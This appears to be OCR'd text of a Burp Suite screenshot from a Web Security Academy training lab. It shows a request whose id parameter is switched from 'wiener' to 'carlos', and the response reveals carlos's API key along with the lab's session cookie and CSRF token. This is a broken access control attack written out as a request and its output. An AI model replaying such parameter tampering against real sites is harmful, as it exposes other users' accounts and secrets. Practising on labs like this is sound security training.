 12 ×
13 ×
+
Send
Cancel
<
>
Follow redirection
Target: https://0aa3006203e8a0fbc2fd396900840052.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0aa3006203e8a0fbc2fd396900840052.web-security-academy.net
3 Cookie: session=79KAHTpQFO6VwojnPvNxANmbSduUR5iU
4 Sec-Ch-Ua: "Google Chrome";v="111", "Not(A:Brand";v="8",
"Chromium";v="111"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aa3006203e8a0fbc2fd396900840052.web-security-academy.net/m
y-account?id=wiener
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Response
Pretty
Raw
Hex
Render
\n
</p>
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: PMfgUpWNxV7VqVe4xInWiY642fGSvcWO
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
wFW82AK8qCPst6t7GbTfneqATRvgBKH9">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
Inspector
Selection 49
Selected text
Your API Key is: PMfgUpWNxV7Vq
Ve4xInWiY642fGSvcWO
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 5